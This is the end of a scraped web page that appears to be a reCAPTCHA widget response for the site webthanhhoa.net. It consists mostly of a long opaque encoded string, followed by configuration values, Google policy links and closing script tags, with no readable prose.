qsKiw4Mvwp/CnnrCsVrDkwtKSURBFcKMc8KCFcO1wqtDwoohFFfDum0UwrB6FXnCvcO4wp5VfcKLwrAaYRlHwpxIw6s7TsOvPivDhW8pYcOJBhUMacKkwpUkw5vDm8KBSiDDgwrDqRPCusOFOgvCmMOrw4TDsGXCosObwp/[base64]/DqsKIw74LBgDDvcK1URFGB8O2wqTCqcK2w4XDmcKZwpTDvMObw4jChFF0dsK8wpYzYwMKw73CkAvDh8OAw4vDnsK7VcOGwoDDrsKnw4XCuRl/w4cLb8OXwrVSwrBEw5TDnMOfGlfCpVXCmAx0wr8WVcOhwrTDrMKjW8Olwo7ClsK4w5sSIzfDjsOhwqbDqcOCPAfDjFEuw5XDimkyw6XCvnDCulJWf1RmY8OQMFJ7elXDi0zCmsOUwo3CicO2JU7Cn0/CkR8SaTHCqsOww6tZw7dxwpZrwohacwXCllrDpsObRcO9BcKzTRw7wpzCrlsiw6/CiWrCgsOtQcK7YyrCqMOxw6HDlcKqw7IBw4rDiMOmwqbCqX5PwrJxKVjDpsK7w6nCr8K0WwgMOQ4QwpEGZsKRwqtnOcOPwpLDlMO8w7jDpMKXw5xvw57DsMOhw7hNwqpdwoLCrwkJb8KNSGNJw7/[base64]/wrYNKsKnwp3DqkIcIcO7ei4cwp/DlsOowp9bw4Q1w7kVwpbDjsKlQ8OcIsOzw6pYwoTCjmLCu8OxOF5fdsO5G8KeWH1UdVvDn8KbesKmwrxxAMKiwqEkwrEIwqRjR8KawqDCnMOVwq8VBMKmScOeTQrDocKNwo3DpMKawp/CvlBdBcKhwpbDqGs7w6LDpsOIK8OCwrfCn8KLbn1IwpLCoQINwrrCpMOpfWs0UcOmDBDDhMOEw5PDsC1dYsKuUyDCpsKBWC8dasOmTWhLw5TCh2tRw7tqNl3Cj8KtwqTDm8O5w77DtcONLMOTw6nCnMKOScO5w5PDhsKswp7Dj3I4N8Kbwo7DksOtw6V+FCYpfsOUw4/DujBpw6ZVw7zDt1VVwojDsUfCvMKPw5fDkMOLwpzCuMKPX8OqJcOtfMOlw711wrVpw7R4w53CuMOdw5UMYcKwZUPCpD/DljnDjMKCwpfCi1zCksKKTRdeeTnCvRfDkMOcH8K8TVvCncKjGVAwXcOMU3TCrcKrHsOcw6xnQzwFwr/[base64]/DqMK0DyfCqnhme27DvwfDhALDmsKawoFuwohKME3DmhELwoLCqsKDw7x3RMKHZCjDlBbDrcOaw4M0XMOOw5pwdMOywoLCu8Kuw7/DnMK5woZOw6QTV8O3wrFRwr7CghIbHMObw4zCjzhQwpvCrMO3PQtqw457wpbCv8KBwogRH8OwwpEEwrXCssKMJMKbRMOBw4giXR7Cg8Odw7leDy3DnlPCjy80w67CjFRvwofCncOXaMKlVT5Cwp/DpcKifFLDn8KMfHzCkhTCs2/DoBt1VMOZRsOCT8OXw4x2w5Uawr/Dj8KOwoLCvzHCgcOZwpgVw4vDpFzDhU5pOxFmNBnCncKfwqQKBMOxwqp8woItwqorX8K4w4vCnMOFYhBRJcOSwrYFw4/[base64]/Cg8KYdWbDt8KZw4JVeQzCmxvCvE7DtRvDtRI9w7nCsMKTJH4gw5I5w6vDkMKQwo4lCsO+YsKtw4MIwopZacKjw63CusOlw51NVMOebTDChh/[base64]/Ci0FfDsOHwovCisKccQfDh8KiUUgAwoRtdcOVw4/DrcO1wr9nDTM5wrZfQ8KnJTPDisKwwrcLw63Cj8O2CcK7T8ORU8KOXcKzw6TDl8KmwqbDmiPDvcKVS8Opw6V9Pm7DsQ7Co8OXw4bCh8KJw7bCpWjDgMOwwottbsKTYMKzeSYQwqNiw7hGUTxjIMOtcwHDqT3CnMO/djbCrADCiHwqN8KtwrTCu8OCwpMSw4w/wo5pbsOvT8KDdMKGwpduXMK8wpodHx3CnMOtQMK3w7bCrcOCLcOREivCgwNvwp8xCjnDmwRgecKewqnCvD/CjSkhc8O/[base64]/wqrDv2NHOMOWw6zCg8OTVSjDosOEaMOQw7nDi8KlJ8OHccOHworDi2g3w40bwpTDkW9BYMKuaisuw5TCkSnCq8OrJcOIT8ODw7bCmMOzaMO5wqvDpMOHwpNJPGs3wp/CiMKbw4pKMMOQasOkwox3Q8Oowoxcw57DpMOlQ8OvwqnCssKtDyPDnT/DpMOTw6DDt8KueFN9OsOLXsOAwqgiw5QlCENmDTVywrrCllXCp8O4cAzDj2bCp0MuaiHDuitEJMKSe8O7EWLCqwjDpcKlwqBIwoQNHALCmcKww4g/[base64]/wqHCusKUfcKlw5NKAA1uw6sFwoR3fUlAw603XsOTwpsOTjvDrwc4YWLCmsKvw6TDq8OAw6VxG2/CvDvCth7DvMO/BzLCgi7DpMKqw4lmwoXDjcKWdsK0wrczNw57woXDu8KZYgRJBsOfY8ORHU3Dk8O0woNgVsOeQioAw5rCocOxU8O7w5LCg2vCjW4EYyQLUFHCjcKBwqfDtmMCZMOHPcOyw63DisO/EMO4w7oJPMONw7MZw5tKwpHCgMKdDcKZwr3Dj8KzCsOrw5XDm8OQw7/Dh03DnQVPw59tKcKrwrXCnsKRYsKcw5vDh8OtOlgQw7/[base64]/[base64]/Di8KbwrPCocKvBSrCjsKmw7PDkykhwpXCi0fDkcOMZ8K7wqLCl8KMWznDsU/CgcKAFcKQwozCmWJ0w5rClsOhwqdbAcKUFVnCl8OnX3Mswp3CjxgcGsO5wo9CPcKEw6h0w400wpU3wpgcWcKuw4jCg8KXwpLDvMKrPULDr3/DkE/ChUp+wqDCoHUnZ8KNw7hUSMKMJgwlKj9KNMOcwonDucK4w7/DqsKPVMOADl4+LMKkeXQPwp3DocOYw5zCtsObw64Fw5ZnAsOcwrPDvCzDpEEEw5F6w4ZFwqXClkkuEUkvwq5xw7bCt8K4dU46XMO4w4YcPFFDwrNdwoIWBXkQwoPCnH3DgmQ2R8KmRRbCiMO7GAEnaxrDmcO2w7zDjjkSdMK5w6HCjxQNOH3DhVDClEArwohvFMK0w7/[base64]/w7M/TsKeRho+QsKFw63CoCLDv8KFO8Obw6fDqMK8woUkABzCoFrDpHo7w7lHwprCisKkwqfCmcKdw4/[base64]/w7Viw5bDpcOcTsOhw47DlsOTVU8xwo84wqITZcOsPm1HwrNOwqHCkcORcApyMcOOwpXCi8OLwqjCjD45AcOYIcKSXg0ZanrDgngLw7XDt8OfwrTCm8K0w6DDsMKYwoIVwrbDghR9wqMHGz5FX8Kswo/Dun/CtgrCoXI8w4DDlMKMF3zCunlAbUbDq23CgwpdwqJEw5jCnsKDw4/DtAnChcKhw7PCq8Oow7RCLcOeGMOcDzFWE3gIacKjw4tywrBRwoQkw44aw4New4oBw53Dl8O8ASVuwrUyZSDDnsK3HMKAw5HClMK4I8OHOD7DjhnCsMKhYS7CmcK6wqXCmcOJZMO5VsOaIMK+ZUrDrcKAZCkqw6l/CcOWw4wgwp3DqcOPGipYwoQSHMKieMKfGz3Dk0zDu8KyOcO+UcO0csKuCGBwwrQpwpx9w7FbcsOqw5rCtlnDu8KJw53ClsOjw43ClMKHwrbCm8Oww63CmRRuUlBTcsK/wrUbWHTCjxDDnTXCkcK9DcK7w4cqecOyFcKPUsONdV1NdsOzU1YrAl7Di3jDvDRLcMK9w7LDrMOgw409EHfDrF4RwobDoT7DgHVSwqbDkMKkEznDg0PDscONKW7DoFDCs8O3KMOCRsKwwo3CvMKfwpQuw7TCqcOKLS/[base64]/DrwZyE2Aew4nDhlfDmWEBBSlPWsKSwoEZdMOiw6rDpFgQacO2w6jCiMO9d8KMD8KWwo1sUcOAOxgMGcOkw5TCvcKrwpJ2woUCQnDCsAfDocKLw5jDssO/KgdofGVcKmHDhw3Crj7DliJ2wqHCpEfCnAXCsMKWwoQcwrJEF0tZGMOywqrDiUVKwobDv3NcwpXClXUrw6MJw4FVw78vwrzChMO9fcOGwpt3OnZlwpDCmF/CosKxTG1SworCtA9nHMKbFCgwAjFrG8O/wofDiMKuVcKXwp3Duz/Di1zCjzcxw7PCkybDnzvCt8OLcnolwrfDgzjDkCfCjsKAZB4XKcKYw5xXfBXDt8Kiw7TCtMKIe8OJwpVpUz0EEA7CvgfCjMOHNMKfbT/CoW1IV8KIwpNvwrZcwqXCp8K1woTCgMKcBcOJYRfDscOhwpfCpWlowrY0U8Kqw7ZJRcOGMVfDv2XCliwZIcKQW1/DjMKdwprCoRHDvwTCqcKJfGFhwrbCvyPCiXTCsDx6DsOQW8KwCWHDv8KgwoLDlcKlYyrCumxwJ8O3F8KPwqxdw6jCu8OyGMKgw4zCvSbCug/CuEQjc8KYbAMrw6nCmyYMbcKmwrvCh1LDoiNWwoN+wqExJ1bCqVLDhX7Dpy/Du1DDjjPCjMOAwoIPw4pZw53CgEFYwqZVwp3Ct2bCv8K/w5vChcOpQsOPw74/AA4twq/Ct8OzwoI8w7zCk8OIOiXDnBLDoWLCg8OgQcOvw6NHw5Viwp9dw40Hw4U+wqnCosOzLsOfwpvDh8OgFcKuYsKNCsKyO8ORw5/[base64]/CrcKjLA3Co8Kww5PDqEIewo5dw4dBCsKhBnVvQCRHw4Rlw7nCqzUDZcKSN8OXeMKowrnCgMKMWVvCrMO8KsKhCcKaw6IZw71xw6/CsMOdw75Pw53Dj8KjwrgxwrbDrU/[base64]/CoWAHw5sINsK3w5PCg8OKw7HCtsKxD8ObdlxzHAvDs8O7w74kw49sTVs+w6TDr03DrcKww4rCtcOXwqXCh8KUwpAPXsOfYQ/[base64]/QVHDnMOZRwdpacOnw7oFEw04asK2w6LDnAHDsMOFfsOBesO9N8Knw4BafToodwo2eC5GwrjDi2MPEwVww49gw5o5w4HDjnl/ajxCC27CnMKNw6BcSx44DsOXwpjDhgbDq8OYLErDoht2Fjt3wojCoQs6wq0JYW/CgMO2woXDqD7DnQPDgQ0uw6LDlMK/w7I/wrRKeVHDssKHw5TCjMOlW8OBXcKGwqJVwosuVSjCkcOaw4zCrwYsU07Cq8OOd8Kiw5BVwoHChxZcDcOXOsK8Q03Ch24EOUnDn3nDu8OXwoobWcKTW8Ksw4B7R8KFIsOnwr/CrHjCjMOWw7UqZMOzajkqeMOow6bCvMORw63CnUFlw5VbwpHCn0orGhAmw7DCsiLDoFEzdhgZLlNfw5rDlwRXDhRyVMK/[base64]/CszQpw4HCkmpLOmFsO37DsyUDPsO6XFfCicORXsOewrJ2EMKdwoXCjsOGw4rClRbCglMrMiFKIHk6w67DmDpBTVLCunVpwqXCksO8w4o0E8Ovw4jDhXctJsKQPTTDllXDgkMvwrvCtsK6dzZdw4HCjR3ClMOdIcK/woMPw787w5keXcORDMKjwpDDkMK8CSJRw7nDgcKvw5oPcMOcw4nCui/Co8O8w4U8w4zDjsKQwozCp8KMw5TDkMKTw6t5w4/DvcOHVXkgacK3wqHCjsOCw4sWJB0TwqReaELCpwjDgsO4w5LCscKPd8KmaiPDv3IjwrgOw4Z7wr3CoBTDtMOhShDDu0DDi8OmwpTDrxnDk2bCkcO2wr13PQ/CtTAXwrhYw5Egw5tYIsOuDABPw7TCgsKAwr/[base64]/[base64]/CvU8gw48JLyAEwrYdw6TDqsOhw6fDgMKew78Pw4RdFEfDmsKnwqHDjUjDgsOQfcKKw6TCu8KoYcKwCMO2fADDscKtbVjDgMKJMMObZmnCh8OcacKGw7hEXsOHw5vDuH0xwpliZnE+wqLDrCfDvcOIwqzDnMKtGilJw5bDrsOZwq/ChnPCmwV6wr1iU8OmbcOVw5fDj8KKwqbDl1zCu8OhaMK9JsKTwqvDs2VYMhx1QMKRXcKIG8KnwpbCg8OUw6wsw4tGw5bCvVgswoTCiEvDq3rDgE7CpUQIw77Dh8KuBsKawod3RBk/woDCh8O6MQzCkm1FwqhCw6h4EcK+e0twF8K0METDvht9wpAtwqbDjsOMWcOKEMOrwqNrw5XCrsKoYMKpDsKYTsKmFkckwp7ChMOcDhrCo2PCusKfHXgvbhMCBB/Cm8OuOMOHw6ltEMK/[base64]/CnQEXwrUmwrdcex1rw77Cn8K1SMOHVVXDv0QuwoXCssOsw5/DpHNNw6jDjcOcT8KQdRxxQTHDmlQoSMK/wqXDnm48B0hiQCLCqVbDjjIkwoY7HX7CkjnDgWx3NsOMw5XCg0nDuMOFWnhqwr5+cH1ZwrvCicOew6J+woUfwqFpwpjDny1LXgHChGQhT8KvCcK1w6XDoCXCvz/CpTkSX8Kowrx/UjzCi8OBwqHChijCtMOhw4nDlhsuKw7DozHDosKEwqxyw7/Cj3BkwrPDv2ggw4jDmG8vPcKGZcO/I8KfwrBsw4/DvsONGGLDlRvDsTTClk/DlW7Dsl7ClzHDqcKDOsKEPcKyMsKAWGDCtH5bwpDCk2smPlwcLBvDim3Cri/CnsKRTkt/[base64]/Dm8KBwqZ7wqxQwrFge8ODw5tZwpTClhBaLULDosO0woY5MhkVwobDuSzCv8KJw6EGw4bCsTvDvglOS2vDoQrDm1wRLFnDjS/CksODwqfCg8KOw4ZURcOmQsOiw6bDlzjCvX7CqDTCnTzDinfDrMOzw5cnwqJHw7JsSnnCjcKGwrvDnsK5w7/CnHfDq8Klw5V1YTZlwpAJw4U9eV7CqcOiw7t3w7J8PUvCt8KLZMOgSnZ/w7MKGVzDg8OewonDhsKcQkvCmFrClsOQI8KvGcKDw7TDncK7J0pswpXChsKZU8K/RxrCvCfClcOZwr8qC0vCnRzClsOMw5XDvUEvd8OLw7oNw6YNwrkIeBZjJg8Fw6vCpURXBcKvwoZ7wqlew6vCgMOVw5/ChkkRwqtWwoMtaxFFwoliw4cewoDDlUoKw7/CucK5wqdUJMOjZ8OAwrRIwrPDnRTDiMOGw5zDpcO+wqwTZsK5w65cUMKHwrHDnsK8w4dbdMKGw7B3woXCsHDCosK1wqASK8KmRCV8wr/Ch8O9MsOieARYfMO+wo9DZ8KwUsKzw4UydQRHa8OXDMK3wqslDcOoVMOsw5JFw5rDgjHDtcOFw43CrXHDtcOsB2LCoMKkC8KGMcORw6/DrANZO8Kvw4HDs8K7N8O/wokHw7PCshRmw6RJbcO4wqDCi8OrTsO/GnnCk0c3aDBGciXCozjCscKyJ34EwqDDmFhWwqDCq8Kqwq3CvcOVKHjCu27Dg1TDv2BoZMOaJzYrwqrDgsKCIcKDR04/UMK/w5tEw4TDo8OhasKge2bDhBfCh8K6c8O1JcK3woINw5jCtiIkYMK1w45KwrQ3wqYCw5RwwqxMwqXDmcKHBHDDiXcjQCHCkAzDgRAzBj0qwoZww67DsMKLw681fsKtJxQkHsOVCsKeZ8KmwqJEwq1TS8O/LUdzwrHCicODwpXDsD0JXSfDkUFbNMKcNXHCjVXCrmfCrsOiJsO2w6/Cj8KIbsOPXRnCu8OEwpQmw7USdcKmwoPDiDjDqsK/[base64]/DomDCo1sCEMOcY27DicKOP07CrMK+NMOuw5d/CULCgA9fdzvCnGVqwostw4PDoG5Tw4khJ8KXcgs1OcOrw4kLw7Z0WRdoIMOWw5YTaMKsecKpWcKqfi7ClsOwwrJKwq3DrsKCw6TDscOFFwLDgcKuAMOGAsK5XHPCiyvDnsOYw73CisKow7Z6wq7Cp8Ouw5nChsK8eVZISsKswqtSwpbCmXBFUF/Dn3VWVMO6w47DmsOIw7IMB8KuOMOYM8KDw7rDuFsRBcOtwpbDuQbCjcKQW2J+w7vDnEkENcOXUVrCmcKsw5wLwqxOwpDDiARVw63DvMOuwqfCpml0w4/ClMORHzocwofCusOIW8Kbwo1fS093w68Nwr/DlSg1wojCmytQWiPCsQPCqTzDp8KlPMOtwr8YXTnChzPDjgfCoD3Dp0M0woAPwqFtw73CtyDCkBPDqcO0fVbDknbDq8KYfsKAJCdwE2zDp38sw4/[base64]/CusK1FjbDiizCgcOOwrlnwpI3eDLCmsKbQD51C2BwDTLDq2dww7fDo8OyFcO8CsKbbyYLw4UFwoPDhcOwwrYcPsOAwotQXcOww5E8w68uPD0bw6jCj8KowpnDo8KnYsOXw7oJwoXDgsO/[base64]/ChMKOfmwpwrRHwqXDpHguRMOeMwLCp3YAw5PCmgocQcOKwoLDgzxiLRfCl8KMCz8Fdi/Chkhow7d9w4g8IXN6w6B9GsOzcsK4GxscCXhew43DpcKyf2nDoSA1YzHChEdKHMO+A8OdwpM2V0oxwpMAw4HChgzCt8K6wq18NGbDmsKEVXDCjQUhw5pvCwhkDgJxwo7DhMO/wr3DlcOJwrnCjVbDgQFNGsO4wr9kS8KIbHDCsXhWwpzCt8KIw5nDj8Osw7LDgg7Cnw/[base64]/Dh8KCHgHCqULCgsOyRsO6YsO6wrXCl8OiQ1wBdFvDiFIKDMK9VcKMaV9jdE0Vw7Bcwo/ClMKaTRw/C8KhwqnCm8OcLMO9w4HDssKWG0XDkUR5w48oOFBww7Vdw7zDoMKlVcK4SwcUasKfwokFZld0QGPDksOlw64Rw4vDq1jDgBJHfHdiwp97wq/DtcOcwrEwwozDrgvCr8O4GMOuw7TDjMOQexXDuADDk8OrwrcOMicew6QKw7p2w7nCu3/DtjMLLMOGfTBUw7bCoxPCmMK0dsKNBMKqRsKkw5/DlMKJw5BmAjF6w7XDscOIw4/DmsKkw6YEZ8KMS8Oxwqx2wp/DuVnCosKBw6/DnEPDonlnNS/DlcK1w5Upw7bChxvClcOHR8OUHsK0w6HCssOow45Hw4HDoHDCrcOow5zCikTDgsO/[base64]/[base64]/DgcOOWcORIFHDscOqXsKkUMKlw73DlcKsNUxccsOsw5bCtkbCiC1IwoBsUcK8wpPDt8OdWVxdfMOfw47CrUMWR8K/w5fDuVzDr8K7w498eWBOwrzDkXrCvcOMw78FwrvDs8Klw5PDqG5YY0bCnMKXJMKqw4LCr8Ktwo8lw57CjcKaa3LDksKDWhjChcK9SDDCsyHCn8OcYxjCgT/Ch8Kgw5N9NcOTUcOeNsO3GUfDtMKLEsK9KcORA8Okw67Dg8K7BQ1tw6vDjMOPDRDDtcOjMcKPMsKqwqVcwpglV8K2w5HDjcOAZcO3OwPCnl/CnsOLwpIXw5FAw6cow7LCpkTCrFvDmCrCuBLDncOTVMKJwoLCqsOxwoPDp8Oew7XDi2kkJcK7WE/Dqwwdw67CtW95wr97bXzCtEjDg1LCo8Kec8KdUMKZe8OcQ0dVCCNow6h5G8K1w53CiER+w60Iw4TDv8KSRMKBwoV1wqrDkE7CnjgZVF3Dh2/Dtisnw5c5w7FwSTjChsOew7XDk8KMw5FTwqvDs8OIw6gbw6tZFMKjdcO4T8O+N8OSw4PDu8ODw5nDrMOOEmZhc3dAw6LCtMO1N3/Co3VIP8ORKsO/w5nCjcKAG8ObQcKSwrnDv8OAw57DnsOIJwFbwrI\\u003d\x22],null,[\x22conf\x22,null,\x226LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://webthanhhoa.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wzBVHtpKc116Csd/Gv6sxiYZik9mjAU95eBDUbjQQf8\\u003d\x22,1,0,null,1,1769024469057,0,0,[241,91],null,[201,136,67,69,194],\x22RC-Ch0WCHkcblGI2A\x22,null,null,null,null,null,\x220dAFcWeA66FIQwQt2Wy8CbIHmYDj784X2bCg1ndcs6FF_mMxaBR7200kCFJNpVzqaw-2MxTkV81d4J1rSCXZZ0CEwyNIwN3PmvJw\x22,1769107269066]");
    </script></body></html>